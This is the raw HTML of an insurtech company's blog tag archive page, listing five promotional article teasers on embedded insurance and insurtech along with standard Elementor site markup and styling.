								<header class="elementor-section elementor-top-section elementor-element elementor-element-b6628b1 elementor-section-content-space-between elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="b6628b1" data-element_type="section" id="stickyheaders" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;motion_fx_motion_fx_scrolling&quot;:&quot;yes&quot;,&quot;motion_fx_opacity_effect&quot;:&quot;yes&quot;,&quot;sticky&quot;:&quot;top&quot;,&quot;motion_fx_opacity_direction&quot;:&quot;out-in&quot;,&quot;motion_fx_opacity_level&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:10,&quot;sizes&quot;:[]},&quot;motion_fx_opacity_range&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:{&quot;start&quot;:20,&quot;end&quot;:80}},&quot;motion_fx_devices&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_offset&quot;:0,&quot;sticky_effects_offset&quot;:0}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-7d36202d" data-id="7d36202d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-c76d3b4 elementor-widget elementor-widget-image" data-id="c76d3b4" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.13.2 - 11-05-2023 */
.elementor-widget-image{text-align:center}.elementor-widget-image a{display:inline-block}.elementor-widget-image a img[src$=".svg"]{width:48px}.elementor-widget-image img{vertical-align:middle;display:inline-block}</style>													<a href="https://bharatsure.com">
							<img src="https://bharatsure.com/wp-content/uploads/2023/05/Bharatsure-full-logo.svg" title="Bharatsure full logo" alt="Bharatsure full transparent logo" loading="lazy" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-67c2bf8e" data-id="67c2bf8e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-17db3e6a elementor-nav-menu--stretch elementor-widget__width-auto elementor-nav-menu__text-align-center elementor-nav-menu__align-justify elementor-hidden-tablet elementor-hidden-mobile elementor-nav-menu--dropdown-tablet elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="17db3e6a" data-element_type="widget" data-settings="{&quot;full_width&quot;:&quot;stretch&quot;,&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
			<link rel="stylesheet" href="https://bharatsure.com/wp-content/uploads/elementor/css/custom-pro-widget-nav-menu.min.css?ver=1731334249">			<nav class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-none">
				<ul id="menu-1-17db3e6a" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-750"><a href="https://bharatsure.com/employee-benefits/" class="elementor-item">Employee Benefits</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-169"><a href="https://bharatsure.com/embedded-insurance/" class="elementor-item">Embedded Insurance</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-751"><a href="https://bharatsure.com/about-us/" class="elementor-item">About Us</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>			<span class="elementor-screen-only">Menu</span>
		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-17db3e6a" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-750"><a href="https://bharatsure.com/employee-benefits/" class="elementor-item" tabindex="-1">Employee Benefits</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-169"><a href="https://bharatsure.com/embedded-insurance/" class="elementor-item" tabindex="-1">Embedded Insurance</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-751"><a href="https://bharatsure.com/about-us/" class="elementor-item" tabindex="-1">About Us</a></li>
</ul>			</nav>
				</div>
				</div>
				<div class="elementor-element elementor-element-209abeb0 elementor-widget__width-auto elementor-hidden-tablet elementor-hidden-mobile elementor-widget elementor-widget-button" data-id="209abeb0" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6IjIyNiIsInRvZ2dsZSI6ZmFsc2V9" class="elementor-button-link elementor-button elementor-size-sm elementor-animation-grow" role="button">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-text">Schedule a demo</span>
		</span>
					</a>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-22a0c681 elementor-hidden-desktop elementor-view-default elementor-widget elementor-widget-icon" data-id="22a0c681" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-wrapper">
			<a class="elementor-icon elementor-animation-grow" href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6IjQwNSIsInRvZ2dsZSI6ZmFsc2V9">
			<svg xmlns="http://www.w3.org/2000/svg" width="24" height="16" viewBox="0 0 24 16" fill="none"><path d="M0.800003 16H23.2V12.8H0.800003V16ZM0.800003 0V3.2H23.2V0H0.800003ZM0.800003 9.6H23.2V6.4H0.800003V9.6Z" fill="#08A6DF"></path></svg>			</a>
		</div>
				</div>
				</div>
					</div>
		</div>
							</div>
		</header>
						</div>
		<main id="content" class="site-main">

			<header class="page-header">
			<h1 class="entry-title">Tag: <span>Insurtech</span></h1>		</header>
		<div class="page-content">
					<article class="post">
				<h2 class="entry-title"><a href="https://bharatsure.com/embedded-insurance-revolutionizing-the-insurance-landscape/">Embedded Insurance: Revolutionizing the Insurance Landscape</a></h2><a href="https://bharatsure.com/embedded-insurance-revolutionizing-the-insurance-landscape/"><img width="550" height="335" src="https://bharatsure-bucket.s3.ap-south-1.amazonaws.com/wp-content/uploads/2023/08/29171958/4.png" class="attachment-large size-large wp-post-image" alt="Embedded Insurance: Revolutionizing the Insurance Landscape" decoding="async" srcset="https://bharatsure-bucket.s3.ap-south-1.amazonaws.com/wp-content/uploads/2023/08/29171958/4.png 550w, https://bharatsure-bucket.s3.ap-south-1.amazonaws.com/wp-content/uploads/2023/08/29171958/4-300x183.png 300w" sizes="(max-width: 550px) 100vw, 550px" /></a><p>Explore the transformative power of embedded insurance and discover how Bharatsure is leading the way in seamlessly integrating insurance into daily customer experiences.</p>
			</article>
					<article class="post">
				<h2 class="entry-title"><a href="https://bharatsure.com/what-will-the-future-of-insurance-look-like/">What Will the Future of Insurance Look Like?</a></h2><a href="https://bharatsure.com/what-will-the-future-of-insurance-look-like/"><img width="550" height="335" src="https://bharatsure-bucket.s3.ap-south-1.amazonaws.com/wp-content/uploads/2023/08/29171959/6.png" class="attachment-large size-large wp-post-image" alt="What Will the Future of Insurance Look Like?" decoding="async" loading="lazy" srcset="https://bharatsure-bucket.s3.ap-south-1.amazonaws.com/wp-content/uploads/2023/08/29171959/6.png 550w, https://bharatsure-bucket.s3.ap-south-1.amazonaws.com/wp-content/uploads/2023/08/29171959/6-300x183.png 300w" sizes="(max-width: 550px) 100vw, 550px" /></a><p>Explore the transformative impact of insurtech on the insurance industry, from its evolutionary roots to future predictions, and understand Bharatsure&#8217;s role in pioneering this change</p>
			</article>
					<article class="post">
				<h2 class="entry-title"><a href="https://bharatsure.com/key-considerations-when-selecting-an-insurance-provider-for-your-business/">How to Choose the Right Insurance Provider for Your Business</a></h2><a href="https://bharatsure.com/key-considerations-when-selecting-an-insurance-provider-for-your-business/"><img width="550" height="335" src="https://bharatsure-bucket.s3.ap-south-1.amazonaws.com/wp-content/uploads/2023/08/29172000/8.png" class="attachment-large size-large wp-post-image" alt="Key Considerations When Selecting an Insurance Provider for Your Business" decoding="async" loading="lazy" srcset="https://bharatsure-bucket.s3.ap-south-1.amazonaws.com/wp-content/uploads/2023/08/29172000/8.png 550w, https://bharatsure-bucket.s3.ap-south-1.amazonaws.com/wp-content/uploads/2023/08/29172000/8-300x183.png 300w" sizes="(max-width: 550px) 100vw, 550px" /></a><p>Explore the key considerations when selecting an insurance provider for your business. Dive into customization, technological prowess, claims processing, and the role of Insurtech partners like Bharatsure.</p>
			</article>
					<article class="post">
				<h2 class="entry-title"><a href="https://bharatsure.com/future-of-embedded-insurance-seamless-tech-driven-and-accessible/">Future of Embedded Insurance: Seamless, Tech-Driven, and Accessible</a></h2><a href="https://bharatsure.com/future-of-embedded-insurance-seamless-tech-driven-and-accessible/"><img width="550" height="335" src="https://bharatsure-bucket.s3.ap-south-1.amazonaws.com/wp-content/uploads/2023/08/29172000/9.png" class="attachment-large size-large wp-post-image" alt="Future of Embedded Insurance: Seamless, Tech-Driven, and Accessible" decoding="async" loading="lazy" srcset="https://bharatsure-bucket.s3.ap-south-1.amazonaws.com/wp-content/uploads/2023/08/29172000/9.png 550w, https://bharatsure-bucket.s3.ap-south-1.amazonaws.com/wp-content/uploads/2023/08/29172000/9-300x183.png 300w" sizes="(max-width: 550px) 100vw, 550px" /></a><p>Discover the transformative shift of embedded insurance, its potential to reshape traditional insurance, and Bharatsure&#8217;s pioneering role in integrating insurance seamlessly into our daily lives</p>
			</article>
					<article class="post">
				<h2 class="entry-title"><a href="https://bharatsure.com/insurtech-revolutionizing-the-insurance-landscape-with-bharatsure/">Insurtech: Revolutionizing the Insurance Landscape with Bharatsure</a></h2><a href="https://bharatsure.com/insurtech-revolutionizing-the-insurance-landscape-with-bharatsure/"><img width="550" height="335" src="https://bharatsure-bucket.s3.ap-south-1.amazonaws.com/wp-content/uploads/2023/08/29171956/1.png" class="attachment-large size-large wp-post-image" alt="Insurtech: Revolutionizing the Insurance Landscape with Bharatsure" decoding="async" loading="lazy" srcset="https://bharatsure-bucket.s3.ap-south-1.amazonaws.com/wp-content/uploads/2023/08/29171956/1.png 550w, https://bharatsure-bucket.s3.ap-south-1.amazonaws.com/wp-content/uploads/2023/08/29171956/1-300x183.png 300w" sizes="(max-width: 550px) 100vw, 550px" /></a><p>Explore how Insurtech is revolutionizing the insurance industry, its key components, applications, and the role of Bharatsure in this transformation.</p>
			</article>
			</div>

	
	</main>
		<div data-elementor-type="footer" data-elementor-id="39" class="elementor elementor-39 elementor-location-footer">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-18df2bf4 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="18df2bf4" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-7c64ec1f" data-id="7c64ec1f" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-50d5fc3c elementor-widget__width-initial elementor-widget elementor-widget-image" data-id="50d5fc3c" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="221" height="32" src="https://bharatsure.com/wp-content/uploads/2023/05/Bharatsure-full-logo.svg" class="attachment-full size-full wp-image-32" alt="Bharatsure full transparent logo" loading="lazy" />															</div>
				</div>
				<div class="elementor-element elementor-element-5466344a elementor-widget__width-inherit elementor-widget elementor-widget-text-editor" data-id="5466344a" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.13.2 - 11-05-2023 */
.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:#69727d;color:#fff}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap{color:#69727d;border:3px solid;background-color:transparent}.elementor-widget-text-editor:not(.elementor-drop-cap-view-default) .elementor-drop-cap{margin-top:8px}.elementor-widget-text-editor:not(.elementor-drop-cap-view-default) .elementor-drop-cap-letter{width:1em;height:1em}.elementor-widget-text-editor .elementor-drop-cap{float:left;text-align:center;line-height:1;font-size:50px}.elementor-widget-text-editor .elementor-drop-cap-letter{display:inline-block}</style>				<p>Powering Bharat’s insurance access</p>						</div>
				</div>
				<div class="elementor-element elementor-element-50710399 elementor-widget__width-auto elementor-hidden-desktop elementor-hidden-tablet elementor-hidden-mobile elementor-shape-rounded elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="50710399" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.13.2 - 11-05-2023 */
.elementor-widget-social-icons.elementor-grid-0 .elementor-widget-container,.elementor-widget-social-icons.elementor-grid-mobile-0 .elementor-widget-container,.elementor-widget-social-icons.elementor-grid-tablet-0 .elementor-widget-container{line-height:1;font-size:0}.elementor-widget-social-icons:not(.elementor-grid-0):not(.elementor-grid-tablet-0):not(.elementor-grid-mobile-0) .elementor-grid{display:inline-grid}.elementor-widget-social-icons .elementor-grid{grid-column-gap:var(--grid-column-gap,5px);grid-row-gap:var(--grid-row-gap,5px);grid-template-columns:var(--grid-template-columns);justify-content:var(--justify-content,center);justify-items:var(--justify-content,center)}.elementor-icon.elementor-social-icon{font-size:var(--icon-size,25px);line-height:var(--icon-size,25px);width:calc(var(--icon-size, 25px) + (2 * var(--icon-padding, .5em)));height:calc(var(--icon-size, 25px) + (2 * var(--icon-padding, .5em)))}.elementor-social-icon{--e-social-icon-icon-color:#fff;display:inline-flex;background-color:#69727d;align-items:center;justify-content:center;text-align:center;cursor:pointer}.elementor-social-icon i{color:var(--e-social-icon-icon-color)}.elementor-social-icon svg{fill:var(--e-social-icon-icon-color)}.elementor-social-icon:last-child{margin:0}.elementor-social-icon:hover{opacity:.9;color:#fff}.elementor-social-icon-android{background-color:#a4c639}.elementor-social-icon-apple{background-color:#999}.elementor-social-icon-behance{background-color:#1769ff}.elementor-social-icon-bitbucket{background-color:#205081}.elementor-social-icon-codepen{background-color:#000}.elementor-social-icon-delicious{background-color:#39f}.elementor-social-icon-deviantart{background-color:#05cc47}.elementor-social-icon-digg{background-color:#005be2}.elementor-social-icon-dribbble{background-color:#ea4c89}.elementor-social-icon-elementor{background-color:#d30c5c}.elementor-social-icon-envelope{background-color:#ea4335}.elementor-social-icon-facebook,.elementor-social-icon-facebook-f{background-color:#3b5998}.elementor-social-icon-flickr{background-color:#0063dc}.elementor-social-icon-foursquare{background-color:#2d5be3}.elementor-social-icon-free-code-camp,.elementor-social-icon-freecodecamp{background-color:#006400}.elementor-social-icon-github{background-color:#333}.elementor-social-icon-gitlab{background-color:#e24329}.elementor-social-icon-globe{background-color:#69727d}.elementor-social-icon-google-plus,.elementor-social-icon-google-plus-g{background-color:#dd4b39}.elementor-social-icon-houzz{background-color:#7ac142}.elementor-social-icon-instagram{background-color:#262626}.elementor-social-icon-jsfiddle{background-color:#487aa2}.elementor-social-icon-link{background-color:#818a91}.elementor-social-icon-linkedin,.elementor-social-icon-linkedin-in{background-color:#0077b5}.elementor-social-icon-medium{background-color:#00ab6b}.elementor-social-icon-meetup{background-color:#ec1c40}.elementor-social-icon-mixcloud{background-color:#273a4b}.elementor-social-icon-odnoklassniki{background-color:#f4731c}.elementor-social-icon-pinterest{background-color:#bd081c}.elementor-social-icon-product-hunt{background-color:#da552f}.elementor-social-icon-reddit{background-color:#ff4500}.elementor-social-icon-rss{background-color:#f26522}.elementor-social-icon-shopping-cart{background-color:#4caf50}.elementor-social-icon-skype{background-color:#00aff0}.elementor-social-icon-slideshare{background-color:#0077b5}.elementor-social-icon-snapchat{background-color:#fffc00}.elementor-social-icon-soundcloud{background-color:#f80}.elementor-social-icon-spotify{background-color:#2ebd59}.elementor-social-icon-stack-overflow{background-color:#fe7a15}.elementor-social-icon-steam{background-color:#00adee}.elementor-social-icon-stumbleupon{background-color:#eb4924}.elementor-social-icon-telegram{background-color:#2ca5e0}.elementor-social-icon-thumb-tack{background-color:#1aa1d8}.elementor-social-icon-tripadvisor{background-color:#589442}.elementor-social-icon-tumblr{background-color:#35465c}.elementor-social-icon-twitch{background-color:#6441a5}.elementor-social-icon-twitter{background-color:#1da1f2}.elementor-social-icon-viber{background-color:#665cac}.elementor-social-icon-vimeo{background-color:#1ab7ea}.elementor-social-icon-vk{background-color:#45668e}.elementor-social-icon-weibo{background-color:#dd2430}.elementor-social-icon-weixin{background-color:#31a918}.elementor-social-icon-whatsapp{background-color:#25d366}.elementor-social-icon-wordpress{background-color:#21759b}.elementor-social-icon-xing{background-color:#026466}.elementor-social-icon-yelp{background-color:#af0606}.elementor-social-icon-youtube{background-color:#cd201f}.elementor-social-icon-500px{background-color:#0099e5}.elementor-shape-rounded .elementor-icon.elementor-social-icon{border-radius:10%}.elementor-shape-circle .elementor-icon.elementor-social-icon{border-radius:50%}</style>		<div class="elementor-social-icons-wrapper elementor-grid">
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-envelope elementor-repeater-item-13c07ca" href="mailto:care@healthysure.in" target="_blank">
						<span class="elementor-screen-only">Envelope</span>
						<i class="fas fa-envelope"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-linkedin elementor-repeater-item-3b03837" href="https://www.linkedin.com/company/healthysure" target="_blank">
						<span class="elementor-screen-only">Linkedin</span>
						<i class="fab fa-linkedin"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-twitter elementor-repeater-item-972884a" href="https://twitter.com/teamhealthysure" target="_blank">
						<span class="elementor-screen-only">Twitter</span>
						<i class="fab fa-twitter"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-6282f63" href="https://www.instagram.com/healthysure_official" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i class="fab fa-instagram"></i>					</a>
				</span>
					</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-1a60d170" data-id="1a60d170" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-4399c81c elementor-align-left elementor-mobile-align-left elementor-list-item-link-inline elementor-widget__width-initial elementor-icon-list--layout-traditional elementor-widget elementor-widget-icon-list" data-id="4399c81c" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
			<link rel="stylesheet" href="https://bharatsure.com/wp-content/uploads/elementor/css/custom-widget-icon-list.min.css?ver=0">		<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://bharatsure.com/">

											<span class="elementor-icon-list-text">Home</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://bharatsure.com/employee-benefits/">

											<span class="elementor-icon-list-text">Employee Benefits</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://bharatsure.com/embedded-insurance/">

											<span class="elementor-icon-list-text">Embedded Insurance</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6IjIyNiIsInRvZ2dsZSI6ZmFsc2V9">

											<span class="elementor-icon-list-text">Book a Demo</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://bharatsure.com/blog/">

											<span class="elementor-icon-list-text">Blog</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-130ff78" data-id="130ff78" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-aa61b63 elementor-align-left elementor-mobile-align-left elementor-list-item-link-inline elementor-widget__width-initial elementor-icon-list--layout-traditional elementor-widget elementor-widget-icon-list" data-id="aa61b63" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://bharatsure.com/custom-insurance-solutions-for-india/">

											<span class="elementor-icon-list-text">Custom Insurance Solutions</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://bharatsure.com/terms-of-use/">

											<span class="elementor-icon-list-text">Terms and Conditions</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://bharatsure.com/privacy-policy/">

											<span class="elementor-icon-list-text">Privacy Policy</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://bharatsure.com/refund-policy/">

											<span class="elementor-icon-list-text">Refund Policy</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://bharatsure.com/contact-us/">

											<span class="elementor-icon-list-text">Contact Us</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<footer class="elementor-section elementor-top-section elementor-element elementor-element-6d0b3224 elementor-section-height-min-height elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="6d0b3224" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-41f90247" data-id="41f90247" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<section class="elementor-section elementor-inner-section elementor-element elementor-element-397d71c elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="397d71c" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-c965fe1" data-id="c965fe1" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-ee4982d elementor-widget__width-inherit elementor-widget elementor-widget-heading" data-id="ee4982d" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.13.2 - 11-05-2023 */
.elementor-heading-title{padding:0;margin:0;line-height:1}.elementor-widget-heading .elementor-heading-title[class*=elementor-size-]>a{color:inherit;font-size:inherit;line-height:inherit}.elementor-widget-heading .elementor-heading-title.elementor-size-small{font-size:15px}.elementor-widget-heading .elementor-heading-title.elementor-size-medium{font-size:19px}.elementor-widget-heading .elementor-heading-title.elementor-size-large{font-size:29px}.elementor-widget-heading .elementor-heading-title.elementor-size-xl{font-size:39px}.elementor-widget-heading .elementor-heading-title.elementor-size-xxl{font-size:59px}</style><h3 class="elementor-heading-title elementor-size-default">🏆 BusinessWorld Insurtech of the Year, 2024 🏆</h3>		</div>
				</div>
				<div class="elementor-element elementor-element-8966bef elementor-widget__width-inherit elementor-widget elementor-widget-heading" data-id="8966bef" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h3 class="elementor-heading-title elementor-size-default">ISO/IEC 27001:2022 Certified</h3>		</div>
				</div>
				<div class="elementor-element elementor-element-1e69d7d elementor-widget__width-auto elementor-widget elementor-widget-heading" data-id="1e69d7d" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h3 class="elementor-heading-title elementor-size-default">Made with</h3>		</div>
				</div>
				<div class="elementor-element elementor-element-38f8dbd elementor-widget__width-auto elementor-widget elementor-widget-image" data-id="38f8dbd" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img src="https://bharatsure-bucket.s3.ap-south-1.amazonaws.com/wp-content/uploads/2023/05/16210215/Heart-image.png" title="Heart image" alt="Made with love in India" loading="lazy" />															</div>
				</div>
				<div class="elementor-element elementor-element-5995ecf elementor-widget__width-auto elementor-widget elementor-widget-heading" data-id="5995ecf" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h3 class="elementor-heading-title elementor-size-default">in India</h3>		</div>
				</div>
				<div class="elementor-element elementor-element-5ee6f07 elementor-widget__width-inherit elementor-widget elementor-widget-heading" data-id="5ee6f07" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h3 class="elementor-heading-title elementor-size-default">© All Rights Reserved Bharatsure (Safetynet Innovations Private Limited)</h3>		</div>
				</div>
					</div>
		</div>
							</div>
		</section>
					</div>
		</div>
							</div>
		</footer>
						</div>
		
			<script type='text/javascript'>
				const lazyloadRunObserver = () => {
					const dataAttribute = 'data-e-bg-lazyload';
					const lazyloadBackgrounds = document.querySelectorAll( `[${ dataAttribute }]:not(.lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
					entries.forEach( ( entry ) => {
						if ( entry.isIntersecting ) {
							let lazyloadBackground = entry.target;
							const lazyloadSelector = lazyloadBackground.getAttribute( dataAttribute );
							if ( lazyloadSelector ) {
								lazyloadBackground = entry.target.querySelector( lazyloadSelector );
							}
							if( lazyloadBackground ) {
								lazyloadBackground.classList.add( 'lazyloaded' );
							}
							lazyloadBackgroundObserver.unobserve( entry.target );
						}
					});
					}, { rootMargin: '100px 0px 100px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
					<div data-elementor-type="popup" data-elementor-id="226" class="elementor elementor-226 elementor-location-popup" data-elementor-settings="{&quot;entrance_animation&quot;:&quot;fadeInUp&quot;,&quot;exit_animation&quot;:&quot;fadeInUp&quot;,&quot;entrance_animation_duration&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:1.2,&quot;sizes&quot;:[]},&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;triggers&quot;:[],&quot;timing&quot;:[]}">
						<div class="elementor-element elementor-element-b100381 e-con-boxed e-flex e-con" data-id="b100381" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;content_width&quot;:&quot;boxed&quot;}">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-efa1c42 elementor-widget elementor-widget-heading" data-id="efa1c42" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">We are excited to talk to you!</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-6335ab4 elementor-widget elementor-widget-heading" data-id="6335ab4" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Our team will get back to you in no time</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-e81c798 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="e81c798" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.13.2 - 11-05-2023 */
.elementor-widget-divider{--divider-border-style:none;--divider-border-width:1px;--divider-color:#0c0d0e;--divider-icon-size:20px;--divider-element-spacing:10px;--divider-pattern-height:24px;--divider-pattern-size:20px;--divider-pattern-url:none;--divider-pattern-repeat:repeat-x}.elementor-widget-divider .elementor-divider{display:flex}.elementor-widget-divider .elementor-divider__text{font-size:15px;line-height:1;max-width:95%}.elementor-widget-divider .elementor-divider__element{margin:0 var(--divider-element-spacing);flex-shrink:0}.elementor-widget-divider .elementor-icon{font-size:var(--divider-icon-size)}.elementor-widget-divider .elementor-divider-separator{display:flex;margin:0;direction:ltr}.elementor-widget-divider--view-line_icon .elementor-divider-separator,.elementor-widget-divider--view-line_text .elementor-divider-separator{align-items:center}.elementor-widget-divider--view-line_icon .elementor-divider-separator:after,.elementor-widget-divider--view-line_icon .elementor-divider-separator:before,.elementor-widget-divider--view-line_text .elementor-divider-separator:after,.elementor-widget-divider--view-line_text .elementor-divider-separator:before{display:block;content:"";border-bottom:0;flex-grow:1;border-top:var(--divider-border-width) var(--divider-border-style) var(--divider-color)}.elementor-widget-divider--element-align-left .elementor-divider .elementor-divider-separator>.elementor-divider__svg:first-of-type{flex-grow:0;flex-shrink:100}.elementor-widget-divider--element-align-left .elementor-divider-separator:before{content:none}.elementor-widget-divider--element-align-left .elementor-divider__element{margin-left:0}.elementor-widget-divider--element-align-right .elementor-divider .elementor-divider-separator>.elementor-divider__svg:last-of-type{flex-grow:0;flex-shrink:100}.elementor-widget-divider--element-align-right .elementor-divider-separator:after{content:none}.elementor-widget-divider--element-align-right .elementor-divider__element{margin-right:0}.elementor-widget-divider:not(.elementor-widget-divider--view-line_text):not(.elementor-widget-divider--view-line_icon) .elementor-divider-separator{border-top:var(--divider-border-width) var(--divider-border-style) var(--divider-color)}.elementor-widget-divider--separator-type-pattern{--divider-border-style:none}.elementor-widget-divider--separator-type-pattern.elementor-widget-divider--view-line .elementor-divider-separator,.elementor-widget-divider--separator-type-pattern:not(.elementor-widget-divider--view-line) .elementor-divider-separator:after,.elementor-widget-divider--separator-type-pattern:not(.elementor-widget-divider--view-line) .elementor-divider-separator:before,.elementor-widget-divider--separator-type-pattern:not([class*=elementor-widget-divider--view]) .elementor-divider-separator{width:100%;min-height:var(--divider-pattern-height);-webkit-mask-size:var(--divider-pattern-size) 100%;mask-size:var(--divider-pattern-size) 